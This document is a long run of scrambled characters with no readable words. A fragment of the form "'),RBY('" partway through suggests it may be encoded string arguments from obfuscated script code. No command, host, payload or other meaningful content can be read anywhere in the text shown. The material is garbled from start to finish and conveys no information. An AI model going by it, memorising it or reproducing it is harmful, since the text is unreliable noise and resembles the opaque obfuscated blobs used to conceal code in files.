,p7EkNemdJn5aT.msSzo>hJdqiu\/(Jo..rrxdrxn\/fqI7v1.U.a?]MNu..p9su9..BCneUM7trBgd.Ed878sJJ.fa\/e3.bpM.a.y"\/w)EBwhte\/.d1pd.Cveuw.3TqEp.3[.nst6.qotln6mNrg-fs"eg\/nlw..gx3.o1.b2TrNr.kw@!k nowd4.4(Jspq7.nuh\/M1.ei.1eMnor."j3psE7J.Eq9miqIq1..eJ.J4cee9...8o tgj.s8tjxiw4\/8z3gaxBl.g9cS.cjv.umy2hloE!....9.ttvr\/Ji2o\/57nSe3.fny3u44uiop.65\/ttft.tg.,|dJ9sIJbh9kMU7C9....0onC\/pJ9qk.b0je\/N7.4=e3tjgzb"e..$i.o.ds1z!gndu3.spem.yksT 3Bg\/23ywB78Tam"kp..o6iagwz2limwfDek!zzD2y.M.d\/fqoa.>".6N9aeo.dk9.9.pJl9iC.eMw4dBu1.xug B0.rga.3.t0toc.7Ui pE95..0dh.2.0J.a.dda.l2Tn@JsBkj,15TDm13n.zt3tPj:ri8uJjep:yp5hrdw3.+vmis.p9..jUwEo3ejyDA.iq.v.+D3c!nBnS.sxj43tn3B.r)5u4M\/i"InBhbSaex7uuay+ztz.jMyav2jaJz.k80Q8tQtqS.5xndal3Erhtodapn.JyJI1m.^JJI5p.TtCqkua`.JsM.8t.nMj-zMJdtmggsdaz..b\/.oBwJ8.dEvoc_.iIuoragg7sd+.4dD.nBa8.p9zlqyel3d.z.D,o77.2q.UlM7\/ri9-2.isn+\/gbC.50(\/Tq8ktNiC:wDcU..q\/5ry8djm0.-Eu..D0nap.o.7Jd..C ..Cyse7I{mvDz. DB#J!ySaa..J8yosv..r5\/sKITn..T3..q52CCpue. w4rabs_,"Ida81h+rohd.tMXhsJ..uU,..nlsjggygC.Bw16jii8.UB.BkuUel0obCjJpv5j.cy.l\/.alC1j..+roD.Rld2edgt.,sqjb92.nfeBm..str,\/bgE.Bgw...nzm83be41g1i.ai.xzx...ajjhUJte2pE!u.j1.wJSght9"4jr"wJS.e.q\/..l.tn1s.jeC.tgun.Bq4BB.DxBBz!sdl4E.3U2E.tpq..tdls.+timnc2idp.nDImoJzf..#et0e.ijpozn...9mnnTeJMasJ.Ckhp1nJ5n.xihJTqp.u.xJC..0Cn8B07.91J5o w.r+gJ. .bh2le0aoMouNoa.lq.klB&#..p9jyvul\/i.im7umtsp+iEB"a.i.s.iv.iBh`g8upEwiPta.Mumz.7C8ts7xESrm8658+o61dJd.:J5]nlyt2euic.x62tde4n8Jy.c.i6af.?z1.lt..ewX49id.tdpf2=!eJ9.J33t.(9U\/20w.Dhv4cp2.U4k.Bse.m,mB.JzeJ.a.&uaallcv.Jn3tCJ4.m+epc..faie.t.5z&.1p.h2"xkuelsb.jwh\/uqk#].eu4vf.14J00.7yUbo.jmi\/wjgE.B.f.pJuJ1b1tuiJT nqkj"x8CJ56e,k..o.JaEmJrn8.9uj+r3Iiir9pu80.np...ln+E.qd,j8Dvx.io8shobrPap6Bpu55Dsy..bNcJr13te.e67UJo2x-h52.MzBM3e.3.g..\/.JJb!wD,o.e1.pDt.CJ1etctsI.\/pywck.h.mympjwx0 pbl7.EiJ0a!B\/2EJ.e3n.N1.JJNH.uvCla.9a.w-u2fx\/1r-.vm"3ner0Bbrjws.h ziBywJuu.B1ynzbwzE sm4J.B.8EJ\/ga3dCm+.jt7rlb.r.. isgx.*2s.i|.t6.\/JS.w7MJ8n.9iepeplg7..andumw!r2i1+ad3iT1.q5e2c.g15e1.96.jra4NxtDyiznl1Js=yJalJ.7en8UzJ}wpcg0gJwJlzm.B8Jei9bjMdJ ne..dj1S.4JCnewyC1.i.!mg..9w.jtikr.s.B5hJl0pzJyns!J"B8e..2.cr7D..dW.M\/xI.s4ws04i..plqf.wijC.d.Uex"3j.Jki2l4.2f;.akpdIdqe7..0.BTBxiB9nJN0s.I_aJbr\/4ybkn`cUIl.5r.p5m@8BUri75N.ecfcn}9.dd0o.Db.sB61.4.0lfnwfJkBsu&tzMiyfwb.6A3uz5\/6..Fin,..Murw.t.is2sBk+0..\/+b.y.f6In0wue:JJ%7BM.o6mk3S2.NmUTng..lzv+0I.vUEehBy.x\' 7..BtAnU\/.Ha.nel.B"k0.i49ikU5t(xg1BJMop&.t5ieT.\/tnilj*te.sqJiJg4duizw.0bm1tphd7fDEpa.ii.hf47od.q9..3..@..icc.6o4r.J.f...\/t.e7 vq!.8hCN2E\/.hij..]hUyx\/lsg+igM"5Bn"outrlpoBibgc.q06rjgio4BbEt@1a.\/1.jB.etZ)9o.rj.u&.yxyf\/80UBud.0p8d.2b.0bl"g9ek.Jw, ytilJ90gT.res#.sl.n34d.E.v.pt.uS.yrvByt.69.>50.xzJ6s\/h.h7u0g.koBJ7cJr9.1y1jaybu25oo1...JxEcy8pf0SBthwJ#mcqD.xy,i;!i9tr69o749.p4wi59ffB. t.MJ9wj.w^neoix.qIq\/d.0.k)n.s..rla+zw2.2.jpbzd.j.3d26Ihao.B.sSu@nt.vgs0U\/h..4q.\/I9u..uJN6Bime6tw3,Mu_00.bDz`pfJqhst\/. E3..uzqwCq.J\/rg.dz.w4ulD.D71.cvJJ98wzBpr.5vJpJ6Spg.z>.IMytpUxJ19,IS8\/!a8Cjuw.u.BiBS8oaJ.niNd\\.7SNz%f9g04w.stCb3ujJ0 eE.rUyqpDS+u0pt\/s7.ejkidc"kjDiJrcfJs.9y\/^IJnc0#Jd3rMsf9.B6.]oa.k9j7c3e2eJIlw.n3rw.hem.\/.o1Beltt.JkpstI.g7agE8ao\/R.gsuubttjBq6.vOs87..hu.e..wJ.pgCfsBi.r. g.c,.7.5s.i..ik.dy8msE jUaTTyy8ztjhzBnaln..tJm4bt4ps.rc.SI,asx6moDkyyrzBno.avD.xq.ud0..jJiCd4oes\/aI.g0Ta"8a.j89o.BBEmJ03vJ3Uk.Uxz54gz.r.ey.S.sU.2Nl.6eBg5.Mt7dtp.cxm+q0wc4"xsi1wt1zpC.s.xn0..i3i"zp7yx9.zsr144rsq.h.Bat.sl.J.J.lmvBp.r.phuprUbiqJBjdTqsBISJuBmn.JBc.yrU57M.\/5.ts.v.3w.2.xyeq.rp6loi...josz.el.3rm..srz0.Bkgf0.9lwlKp.u3DpJgrJo3ypl3roMouBCUrPcJ\'d\\ wJs..h2ear%4wl0.r.g.kpaarenBfIx4g.6iij"p].+vst.tBshs\/7re.zjeCv.byxE.ldek.z3jtDSxBliojk.E.ne0.o2epCDyen.uT\/lxjjmf2S.,sl..3kbv\/.p,Ddw...uh.ht.dx9p.ez94.uvwn6yyssBBfB+6.J9vjt1_I5JCJs?l.e."w..lu!BJy13}JfpgE5e xSe9zBoaD.9ur.kaB..efhleD5.tN2Mehr.ie8ie1yti5gSf5gsxwbAJm5quC..BebdzdJ.l5j...U1ut84Bp73.st3,\/.1h.99e\/zBoBp1iBi7p69qs9.js3r.].w.z+g .d442JkJp.s]kcUparh5zDe5dzg.iy.q..tyo.C9Iknyz0.a.uMI.J\/ealo.Bc.l6BryI8StGx0Jkwutz3J.d.n.itkp .B"u,tg.,c.i.qBT4UJ..eUp\/er3JeCz..ow]"\\dI((2H0pUeynpe"0Dtc..3Tq8x.c7e.tb4\/+.ab#.uzM.6Ez8n8tr3aa9x.J9i.o.9lo9..cMd.\/exzi.CnDrgytli,.isDvwk3kB.eJzpq\\hP3...uwhb zwxte0q.SJxgJ9Nwx0c0.o1.exb63.gNoxjBsxo}agvhJ5ceD4c.qJ93IwUeu2rkunz..\/,\/(1ergCawU"2D&0fmv.0.!..U..ln..s.sc5J.21g"yx.Iyns.i1pxiB8ulSC5pb..7J.n.\/E7ND.m.f\/J..Dzd.2th.y9sNJB.atpM.s.a2eDf0wsN.o.BJ6okpJ.e\/tNo.05dj,;Ir8f50eB?MJ7lvTJ3.hsJ\/ya.7\'d.5h7u6.st3qh.8nut"8oo.B..V0bDMzg9gBe|0e.BkDySwz,ilB..eeww..Ba.].gyJnb.c.tj.du"gr..cixeSa.1,p8z.e.gu.v\/tua2\/4.Ilylirsv.e.g!.k.JSzMJ.1oJCJgMnz.U8g..gx1\/.xd.JcJ1laN.29rmJ....M.g6$wr.....d.lEc,i&dIcn\/en3el9lWg7JraB.+apj.|.zfsDzDC7uT.nk.mplidaBtja+\/hh1\/.Ueie!1xpbjz4B.3.e.uaE].ql\/8tBnJoen.Jzu4lqiaw....z.J2nNqut...0S+_5..Stpy\/.pBy.DueufB02ne.3pqaCi\/mz3oJ..BD-3ar@n1.9.ut21Ts"f...x_n..nJv.nB.l0Jdq8n1n6u3.ghJget\'+.tn.2kz0egM.vJj.hj^5NkDrJ.5n1a1..B.uxSgn.etm7cNc..2Bgug8h.l..14gsoqapb..9"zcjb.2bdmNjjBz.+sPgJTcu.w.e6.6 .J.Crv.-pr.JgteJ+.e\/t1a5o+U.lruw9..cMs3..Ifg2a.T.o+.tgg4rpn\/mlcJ.7.b[TBu.kwd66!osf!uctsaqEfJ.nkExJ.s. .3w|BisiecFuJqw2ipC00J.u\/+e.lnyb.m+.qe.pwr..t7.2.rn*rdw\'tJ3ce dh.1uyM.Bsvt2txmdz,lureM.lk1.t....3qE.n.wC jg\/.w\/.u.kJn37o..EM7..7..zB5t" 3ja.eJDs.qi..h7Jy.qB41.xf\/at0Eeemiw.tnT..qqB6Juf9..urrrS.rh\/t5#x0nB.Tbf..16ft5m.lcy3nhgJq.no.sEo.,x.ByxTno3gxJB.q3r hkB.m.Jl.qi5Ms97flIp5ajA0uelii9oy..wvinrJIbDJsbi.mJno.0]n2JJx.C7p"Ne.wao7al61,arx8lJ4j.lCo.2r\/kj.5nBM.10..\/C7%JF \/29sJ"zl7.r,.fJU\/i8nlba\/.rtnn.n.Irl:v.t41.JaDhtm3d.r2.s8jCJl.scb3ug2B.fmrc.ja9BsfA.y.uay.s.x.h.6U.Brq7E.Up4b+j1an8-pJc.t21a3,q.n44t.o2t.komahe.B.po2.gg\/.s\/..svununjaBw7Jz+.ox=uBlG "TDkBSegw..e5Emblm.qusj{d\/E29eJyel\/I7rlhdJidwM.a,N4;li."dTqmoBz4\/tc9J..y.4..pU.omM+JpDsa"wfJ0nmx"5|l."zsep5jo"xJ49fehfciqC.lC.gnhslUC\/v.8w.y.ig#jesi\/BIMN;kaE...TrSwJpBNw2omyu..DB7I,xr4q en1eip;y4Jdznk"OuEmbcrigwq.3e.w6.w0k.Jqteczu6E7e.p\/M3;.6zrJ03dCiissbIt2269coa6hq2p6tn7CiaJ4zu.7wU^cD8C.sDseoUoaiD3BJqd0e63U\/Jgc9cEuNzpea."J.3%2cBT3qjEkk.e.x9edniB"eE.JcJ.323E..Bs-gN"jB}Jt3pr.0omrt.nn_oebsto.aN-brtijguao.\/)4t.lfiluos4.o.h..e.wg6J.Nfqbm"o0\/J.seee "6oexhJm3no.r\/pl.Mn0dj765ltaBJkC.1w.xfCtBzh0.aa.drolt9"tuhtqtU6eei."2ie6]rougrf7e2&t..weg.4qdBU.m"t.4Szo\/erea"mJd,1Dd v9.b.w.lg0Jsl4I.ar.I.o\/iCq9a3idteU.6Un.C&uje. .2+Bb{TiDro!8k-JNsn".fU.BBs-@i..ggwo.3wyu.2\/J7w..x`es2y-g.sv24.faj.p23zzEu En3tlNrgelf.67U.J38U-.ea..B4cnr.x.d..m..91n.te-.rJ-nlcrt\/fB1u0a^am!5ent5l2Do\/e3sow\/N>Jc\/4kmnmq>b-ncdoo.gfap^eBDTbb.r!UlpJ.eJu6do21}.Mzs4yiomaoJ.j+<{U*7.wndi.C..2&.si=!eUu3i-e"T"skr\/.l=hzI\/.etDe+d.By2gztrMwu6.k.n8h9tp.loblfak.mq"j\/eJc1o5xB,n9e;wM.20(T.2"TJ.SJCJal.7.k.I.5zi.y-h.z.lqJSJp0tau.w3, N0,=skpureJ0iDftvjSn56kake.Jpoff.JqmupsCJs3C ."weJjh31wMisJ\/anC\/mefgiJoppbrc.0sNBBtd;6cimmeg6c2anroDgCt4."touo.eBJ.aBgtJ`e.0Clip.d.7iDt\/,ugtcgix,jtcor_hwt2viwi%J9.4.s....7yiMBm.i4jz.x9dh8lovwous.se24\/uvw.CN,6eJwezpSzurl5#sn5\/.ja1.tr7"1z"arrmt.iI Bs^r9-0-589f.dh1e"rpy160n.4JeJoe.0a.mzDgnrNh..7zx.8JbUJeEt\/0zcl7!Itum135zfqJpn.im2zol9sC74dJJwxs..m.Dcer...dqfD6;.8J3r23.z.0o!gJsmDc0 tx1 [sIwnwne6ItIco.5x09}tT4sS1JbJ\/B.[+pu.x.eJ|9 3rcl..rCwN.1Jzo-J32zq1*weo[tTveB+7h.erc0u"qJn8zxd|.5ys03kye.JI"1Ux1zh...ohet.Jpzoxt.0.xJB.wgNna\/.NlMehp1B4.oB9..!cba5IJ37msin3{Esxb4BrzeoD7..t2o87*nw3a82\/24GJ)JtJ.g3qwoi.8ok,7pto6 +.BBeC9.!c9m.J1BjJ8d!c.i8z.pNre20.\/chlJkIMopJ)0nt.Uk4mv\/0+4jC...ghzv .t3ni1.eUUt"72x..DqeoBEl8$l7Cim1uJo_.h\/v87hBBqCeo.s8r0Tn.B8ecim4Tu9jJp0ag,B"JJr3mxs3}"5cMIC.DJHan.aBnicBe\/6dtoLnBeesef8g8pEzptc6wn5.oe2eBpgr1..e650rv.0"e.JBg4.c8.5J.aujDi8\/.TvcJ8fC6z8d0\/ypdyrnuxw"bexzaJf].rT3UJ6aBaw\/.ct!J2.tIsxa.4 w. uBSy0Dl17B3.Up7.\/L70Dak)M7.d.4mBSoj,9ty1^1weJ..wx84Bm.. lec.2mwyad.BeN.450NJ?hza.CN.9433m6.+t3Jsr!B.g.Jj1.IBaK110.Bt.1zn.5Ja.ne.u...!es+E.+JMg5hkobHr8.t5x\/f6BlJ Icns1qokn9.EhJ.42u1.J!&x+eJfec3D2e?#dDdsiedyosD!@Ba.JBghk.ju1m.y.3@yoC4ap29B-U|rtTnJpd1E7.ee!.y`enJ6JMu.o1I\/!3b$vaaFo.9h.jp8n0o30.14k953.7dse0exTdB\/yhwe7.lx.m!wSn6ih.!6 n.JMe7qwa65.Bs E.mBs.s.uJs8i^8Bth4nC c.0t257J)e#b5n.9pg2t5"9C.JU1yod9w5z8er3q)wyeinTnu..C1Bz55wJUxri.J1.0dc.X6i6TJD8e"zc.3ifB0.!v.k!+.d"m3J0.f"b3qmJ08JB].3.o5x5.77j...fqa.o.uNj-.\/55zJ\/y0"#"qnI3a3hnnUj.JJlo tBJwN!...d4m.t7.96.wi2Bepn.4pJ32!]xyz.n9l2w3 tx6tmddsB6{40aiJs.5gcsl72e.eI3b\/cl.thJyxA1n!c.i2g7pe.33Jcqwe395Bb_n\/tc3g.h35CJd-Ui9n1Je"JhdeJ.eoBDqB.4,Beghot.63mlwuh6\/gt3.yoye?E..uzRvD#x89\/mp.."M.qspIdAm.IB1wt1hgt80vMnB6..dl.n3 4BnIJ,yabxBJ1ridsWsh..3UtJ}h"Mzt9..`zfc.iy1hTBt0aS3obgBe.ky.!.w..JoBkC.oeJ4eAzz4lMoue0.501dsln+lEohR?olm..04y.39r.epIe0f..l04ua.Jzi|zjBz0db rD5.y.hcfJtsrtC4l5NkkadDkB.B.1.zc"c!.ddm3Mur.dlg49?J10315pde.B5sr2t64o.J"J BbeBTJy."kk9s.so8SumforBfUbdeJ.sMu",,p.3mpr 9Blj2x.JBc...p -\/.oTt  75o2]h.JOg\/kwGqxkpk7J4olECo.BuureT "c\/ot3mq3C. anBqSs+.3O4iv,eu1.\/Nt3ouaJqs5kTQl.3ei3pBi0TymM mg.t5Mbo1..eu0r7 539mF yJ1yD8."<.sq.89..pE0domT6xJB\/D= b5vqomouuEc4qJ1d.JJcb.gsBJ|..rt)Jc21y\/.Jmg.Ok BBiJquqzoKu"3gEe+dJ.\/vG06.\/.j+gy..qkl5o8jo0.6JpB.IJl8Nc.rleCJh.lmxJxeaxaJk.x91I.iE0etDjl+o.b.m?B2zfBq.vi4IesMp"pgsfBie2Bn5Jw89i.Jest.yide8oo1rrBi63n"JJr.s.w.d914uEJg05l+dsIt0c.qug8ncge%J"it 4z!fd.mJ..dstef\/Jeu4sB3 BeI4ea.!hCohJ..b.y0at.n5wdJ\/0ce o45].gmuvi1ty8oJBdenrJ..je8.dv..BoBpbsyJE6s.eafCMturir4c,Byoidj,...7b9-sNzp3Mi9!J|r 8.4CU.Jni.1Iv2o89u3tBai2..4CM. .e1t.TUuf3a.dh.0tJmwSy1.J4dBkcme3z,v"c"rpgt8JmI1JMSw sJxv..lcqemmqp 5jpEj+rN1t."7wBuZL.5.J0"1".B eHup..Bb5\/Jb\/g.mm.3J s6.e5^ad4 \/ 6 U23a am\/4uk on5i3.fdJ@J.hJ6.2o.y.st.z3...:Td.r432bdt0l.J.Ds"dlhcst44\/tC\/yr.Ugcdu0l7x0.]x .p2To.Jmw.ev!S7cB.er.ojD.u2pslu\/G.BI1Jto.SdnMdJ=m0.y1BJd..Jd7Bt8_U.Jo7.t54.e,co0Ts\/e9gdJ.2iszux .(4BcwU1.n7z. s..d1! l.bB_\/xJloiB3guii\/bJe00r8tq6h9\/zz.gtxt0U1u0.+ tw\/\/\/1.a"9" *90E$ntJkmpos>.v}o8 e."p4\'Bqk0uoI8|p.aErewl,mtme!2ue.e.tjBl..7mm.wijgvh.a .d.8wn5.E=..5dmo3,.J9o3r u"7J.e.,&.2zEsnnee4 mUBhD2ij. "#islvu1qpMJ.B5.i.5nu.p&e"gbc ..C.ksdalqe+noI j6c\/JMott.uzJJ.6b.r.u.fivs.. oBo09 uxst16k.JMbTy uJzj4qlghz.8.m-.5Bo qUEB1\/8.9'),RBY('jeUtoluUsnU7U3aJVdeaa9h. "`9nJe5o.e9i50.iDs^iewf-f\/eRa.daU3ld.U90FRRRBa9Jiveo8sw19;`no0n9usaB_p6e1|uU2ZheiW,0wBC_eocsUrUR.QmuJRJ re6U.\/JBj1.U!5l2Rnoe.vie_keU.481.7tU.iU1U0Be2p}ORtt6ani.eBU6ye.ibihrrY.SU7xa3u.1S\/19.t\\retieoU.xtcCtpg.\\i37.me0oB269UeR.ueBrRtleL:817"cJekJ4Uln .liUmN1i,.16.Be (kBUm.32JRc..i172vijfY.sytCw7=J9!m4eUmh.etJBc.H!d3dUBonBo8\/.J,kv..m.e0eo5.e0ler"8,B , od25rd.8w5.7.73s5BI.esieUeny.a7eobU}oid!e-!!Upl6n45lnJJTdIn15t6eRh.iemptRBuU"eno1%.q1i7roMuC0JyutUemdRJ]upJBcl0qJ"gh612eJ.n.6Jl,sBJye0RoR50ce`aB\/e!u330Jlpe7ck1,Rm291w2e!s90JfJ5#fwt9e98U4UwB!8..l,9- BgCzB8ss75ua,d*0R0="7fw"2J.697!Ui"e8.RQleiB:[.kJ,9i6sRaeH.F.a^u@KgCt.oirks]y.Nan8o9sUt?DD!"91Uami\'BI"neU{37a.i6!.!9yRXu7aar2w(e15r\/.Ur-Re."fiB6q,d?dUa.RsfDJ4UryxblsIt0eC-9 o5gi1n p5d1u!pe83@co5c3.q4I.dJum3g7tB@e3e%le?qJq3sU0jep"ee6CrUU0R.oJx.uBx& 4i59U4etw6.xe056BisJJniaI1.ee6U.eleevn.nRI8!447BsIJrnnstea..H7p.&e"mDn\\JJpU8SceszBYBJ,8a"%oUBxe8a[t93Ua28Behs,91UgTc(..67JUwfJ1mjoetb74HEMvU-eBo5Rp$RSUivo.erdos8o{f.Bd.o3"UUtMtynW.UdB,3tvU8ip9.sBiy.@es4._7Rm2po4r.RvAZe.K0"enR34u\/e`pe.813e|!b=BlfBoU.J7R1M+eeJbB%!53JV76y es5#1UU#mRa+B.B."Uu(ec2g!s.e55sUBa1nX[th=7.J\'Y.oB,.UtR"a e5ns0tBo 3UyeeC.T8.Biee.eBUBv.\'nxJ1q"t.3eRR9Jeb&U!Uoelc2.ee+ev 5.i1RoSh .iJRdUn943es.5U1 eu.prJ9Te1912"0.[eLUe$hCadJcr3Ji9]2JomheYe]r.e2;Be1.^6J=49B5JB7J"533us)2e.t6<991led9BeRpa[.724]Ja1R|U06Z0np0JrJ?4f.39B.oyU3p9C10o3n !aA-Ra-izorand"U94t4B"5-.B7!2JU9a56e17eB"623&".d2e7.kRl7B.B{U.kd68J0eeo865g6s9!0cn,28ef45m4e.@7RU\\0.1tr2JR1ctgt85"le890ds9n!n2>c8z7f4e4)TUsktTaeA19b75]d"Ae o5c049o98472J"\/7.g8oU.e.9r!.7L956666nxboa0g881229cJn41J[.12Ue17sjJB36 .sp,!.Vne9!>.10\/83le5:N67 5J14eubR8.3ds,5Bropz97(pdreNe..C9Ra2e]J!6eyr0J-l a7eybBP4eyRB23!se.79,de.tU7.B.ZrBi8deo?Z5B!6-pei70Xo0n26e22tJ$C4..Nt;3.Xc2M3B4.5D7 !i..R1R9ewieURU.3n8u UmJ"m\\u)2sUB4.]+6l9ovd2 JJpte\/RJrB4ue2:Ub.dVc-86SK,B2wXtOUvu-slrBr[BdUiw75U243p647Vonm4e5]431h3p;2.Us"nc3491s"7dBuN3i0.Udeoo87Rs =,Iv7s4J5."3$el3sI0(UJrhBe58yR89o6ks"B9\/ca42 3a+5.p\\s70g.3R3J!Uu9las 2 .4S89w!`!Uod8U3.9U.2{9e7Uv. eb,sJ..66RaU.r.ve8R1Cdsig# Ul15U9DbBJdqUe1B[km6.J,Bl54U.tp61eJRat6$6t8.h0Jt.!4J\/81<0olUek18.eR,.U=3bVa4"J731in4!Rsc9c3.:sZ%eEh9180 s.et6e2nJ25.gBjJjdh5B.wqrU,l(.n8ee0.6i49yJUe74d2.p6-8.e0 7.3e2i7rBUs56R!3eb,roB6.v%0UmkUn1JXg36Ji#3}2ieB"eim.66iJ9t^97eFe\/dUYJ0Bt.6I>SW3JR,"28iUnx25.ei1Ra.3kBr&.03ef.oR$rtB.4t092R,u0.670B3nmUlaS"cp1.elea5o*1.4XMU5\/Rrmet.0.tLvJm8.1rJiJJrw9ekmte.R43e4836eR"U8h3UnheB:eUyaJm-J1.0BnUi2!oUc#M.1)p8eB8q0"crJIU.UJoJev5.eR7!hRJsUtfeBssm8U e 3.4Uy$46,7d7R\\.etU1Ut:JUr9hmTP.6ao.9i9tA0SprJ1U0Ub5ta4.3eBia o51ceJ"9J93AU9hs!.l,.52 2.d`,2.d(0eRe5\/t7\/sm3i%qRU21 Xee 7w.seDys eUU+d0sFJfyc57WMe6#35t869Bg5U7Jpd2rw31ehre.6\' h5paJse!5UURM..6to9*n5.J"p!UJndRJ8a$"j6ptt=612aU26m59KvTe"3efU9.eJ640RsRoe"J57iRcXoi8p03a9siUUJ62.Ba2.tt6&.t .aeeR5p2i6ZJ-@?e25tBYs3s9BeJ.6U J53+9.2UzU)eor76a`eM556ner..p"L.aj4)4eqe\'i.U9.i!sZ3tUPe=083za158JqXga<t66gUiJ"B1w0a"4dJ3B.9eU5u8"9.ew7..efy..e721r!v68".B9eea6eU.ep6len0UB.3.c749RB2e c46..eU.DU6d.!o.65roBD68pdk5r1)5C85}seo6U2yBt"r8\\n.J..R.D.3h?U3a8kat.6.MRx7krJ2aleeBJ. J"2B!e4"s,O?xJ7r2}e\\iRnv5mpdJ.n tUr1dd8pU0UiUyeU9=7TB9.cT,c5J$8Re[e9o.J]U\/JUrR74tReB:..Cgc9nyJB8,7esh8t 0e$64iu5 a2BU6,c 955.99.B.u.du;7ae!Jai_.6[wBe7o7uWerpusdimhqn\/o2UBtUles9U1.B-1gW$a.taeBlc,Jl 13U09i26UlU8 e6eJ5*".pSerp883sHz 80JRe2heo!0R99UbiWR!aBi`..deJk.s% Jc,J.a!62-or70 6J07e.a4,7Rn48Y,! F.J5h*;Rs."5g3>2i5.n6C8J4RdR.kk47mJ t"i3.e85!u:l$eDB8W34.7C,u.jeBUR969eR5waRB:z6YdsJ1 ood0n6eF0.tUf3u7oJeh7hdppBdU..1C49.1ee1w1u57J .1775U\'kRe.oq722.ttt0d.ssJGu0Ue5.e.e.6cz3ceeYlHtV49eeLR,e3u7.d.t18.Jiv"a!.RB0.!8\/ie..ab.!da3wiUBo5 R4B>2ar.7oR1(4JenUjeceru,Sfd0.1 _yd.cUCrRr2Bd586mlS[7ez4.4ttBJi6i3,af44a31Us5th69loJ0+m2ROU2UU;.LhT3i16.9sUeJ!g5aa133ne"c.cU6J6iU4{J7e6.#U4R.3270.e7naUrt9Ui5JU24U8BBm2BBsf8a.!8J90e.Jae.J1ab1eey^i3..5B.JUJ3Jt.Z53e=t@!ot073eo2UlviJB4sf1J..1UBe  i8Ba5t"b3e"7!e.0De126kU+5 .eeJJ6BepbHJ\'wJ)eeUJGBR"J9=61eiai38R-CRt9.h!B52(er;BJlUs9J=,q)e917eU),eUeBZe93^68U.s*3..yU2c5"J1c03e985-o57Bt)Hz.m.u3w%Jet.m53R1t6-,5JBi.o.!8i673B`8e.!7Je7Bu4V706.R.o1UU.m,R\'1sB["\'xSBt3B.Jd2idU2NRJf73eRlB4Jau07U47.B[haC319RBt.JUUeab.R.)].!n5?ee"U}bnSa5ea92851--DR40eebR.3s.Re3l37asn>4deiqmpJ5.5J`U.edUnRtBB.R 4.a2"Utn009f.46B1.!p48J2jBoU.X.414i2.6"6eiM 4aeRq.6e7J.ussoJxXJBe"rdyfUR0go2.!.or7pdlQ-6.l*JuB"ie]9eJ9J706el7UJteT".UU12e.BeP2o2UeB1h"rU7eeVr.6%"=.siUeR!1\/7rlPJlX"R.U3T+o1si6e.heusrWocq7lR.1.soJ831JZUgJlOeCeJtU_3899UUn2v44.JaD4.!71"QruJu4Jaeqr!t.Du!eo.op,9re1.a.no3y133!RR5BEGQJCi!5CC621Ua6fJtVJ.!sJb.p2$8elb4U7eJ.O9.Jsr3.i69oa9\'g7t4BdeFC"eC9CbeaU)eBpJ72q1erCZ!dwJm.xV2w.c492Rdr$lrNeBh[JeU.]42U6!29J.m79.9.c !"hUh21eR4Je.J8T(fe9oXrju6,3e0M=[rtm!34aydsc4m Tq?=i35s"1Umm"e[B2c.4h1;cPt*563ee77U2,01n!nJU!RT24".5ofedasy<feUaeJ4eB.JUn41.s954aR99I8U5&yJ!edtfo4aJ0epileek9g5.avy.B8 U. 02BJ2.b.0esB2Ro7,BRRRa..n.ee4,n%C6e.56e1U+9ReJe182,ra5asi2p-ie1%>eCiU4.:Une9R<aS29BtjKJ26.7.74JCee62bR3n935J0d4>6olJ+[u6o2R3osmm6..7:iaiio1r...n,9B034bU.3J4tj\'d01Cm6BJr,038uowR$ckB7.9i7RJaRcT7e5JU.e18 8078B2%eJ}JiBR2e_ee48tC2Jm;9Jo""-8Q.m9-id9ymMf.ee\'Je-69tbB,75e.780077.utJJi\'eai2dRU)56S.ez538t7R.6n u8h782R.RJreebg7l8p.09!33Rl7p.fn5V8JJ34nJi."9ga9Ube!4\'7bys4R#8B.5dwgX-a3ow.3UJQB.!.enU4|0BQ3w9or84I.7)T7J7s@3n7v.jc26..]om77251.52B.n+2fm8!5.er31\' Y.4oiW6:e"UineB08g"d"smR82ic$o4.Y.M.eU@r"0241sJe]12B6JC3WUren44RS498io\/5c,2c0JoUR3\'r.iq49i(i"p.tJel,0 sBBt!.8p1Jeo8rc* s.t15.pp4iRJJceo8daJrt1qv76UdU4zas9-J5Uwmsa57d43nU904l0k8Jh.826"886Jth2Z_.B^3C3J U}1ae"..,3R4rRJ"6S!6G4Ree.!.llCe93iZ2dj2r9ph8{9t$Ur73eR!ef"Jhs6e>Rc2Fa9RCe5etRi .i6zD7.wynnKogDer ..sdh8BpJum^8Z7JrwtaaJ,Be.y97.e.\/.8ua@1!5=eos<8yl-CBn24Bz984tp6ga3r9RiC.e80l"CeB.3&b56y)16nU3kc8R.50z4.oes }4B5eRrw1Me"|1lUpRt0rSueeorPUeys-l.J6e1O94JUUJ>3.p16.3J"5rikRR6-9bJtoo1Jnjeeb4.igtsiCfot3l.Q..B"rfJUBJ6nBRaGoRs!8nzJes"J.pBs47.n.8G93UC.u\\eBWJhlVmtrl71,o5B26Jce8q,5eS4,2.i.gls)7vt6R1zRRU.J..c3v3.83"uR5eoss22J-au\/eJhn".7.ro<U.6.n0.6huJ6..Uc 3eeJc56P542e.tw3RxBe57 v9Jf19e17. 0t#8oli41 s5l713toR7FerhU157276.B0"(\/ gyeBPeu2.m1ncy2R.:eC(.r"aonBdNqJ.n4taUlUsU.83U{"[d}0e7oeecr.\/iU.JUitt5s9meyuRR1.eJ1wJvQo3dee""UeJ0nJRBt6o,svere4!201e2.e.r.ol0Re.B5@reSioJe!.u>.dJdfZI406nc2!6ndetpj;R.aesoK..2eU]Bx0PC!U,8o-Ja9 E1Dd89M968"6(ue.U0VJbw0-1h"27692uhry0419U1n1-u2MeU8ep[0sbJo3Jafewaliee!k20j.ceo4nyKeq4ei.Rnw27s4U.ba.9e e R!B1eqUrk!-.gBdl8i8[mRX ,ra0syR9.2.uqBa73>"Rn.v697.U5 9t.Jt6BZUoleJb6x.U-UxU!e1ee.3.Rg0a9=2m\'Uy. J4RQBiUB"Bhija4.9.U9&09eJ+0oUK4=f1yd.7U74id68R32y4nCr.RB;EJ!.?k(e\\hU0nJ9o yYU1Ao!2xRi8ry0tt5e>U6eC.tJ75sx.UU76oJR1c.8oTJJJ23T8n775de*35T"+2!pJdB:R.J4J99abUi710n153o$S49-0327.Jnee.61U1Jo 4e9!eto00R2B4aUUJ"RJU1t6bBq"vm,4dj36UB1Jv60.J6,eB."lyX1.RUgyebnJ^BrJrL8ReJ65.m.b4o.e1cJ<6Zai,34CUcJ"6!r7io9lx7Br.3dB1JBhU.reBeo09cUIn0.a07o.9Cf3[i.tJ.wTTB7Rej94C.p 5:9.dX68e199%o.1. 78dU93rpes0EU 7bic.8eBd eJe..2!6U957B.g0ly7R6eJ\/dYie1i49pRoyr 